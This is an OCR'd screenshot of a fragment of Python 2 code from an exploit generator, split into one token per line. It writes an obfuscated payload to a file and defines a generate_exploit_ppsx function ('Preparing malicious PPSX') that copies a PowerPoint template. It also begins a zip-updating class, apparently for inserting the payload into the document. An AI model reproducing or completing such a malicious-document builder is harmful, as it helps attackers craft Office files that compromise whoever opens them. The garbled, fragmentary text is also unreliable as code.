
    f
.
write
(
payload
)
    f
.
close
(
)
print
"Generated obfuscated 
"
+
filename
+
" successfully"
def
generate_exploit_ppsx
(
)
:
# Preparing malicious PPSX
	shutil
.
copy2
(
'template/template.ppsx'
,
filename
)
class
UpdateableZipFile
(
ZipFile
)
:
"""

	    Add delete (via remove_file) 
and update (via writestr and write 
methods)

	    To enable update features use 
UpdateableZipFile with the 'with 
statement',

	    Upon  __exit__ (if updates were 
applied) a new zip file will override 
the exiting one with the updates

	    """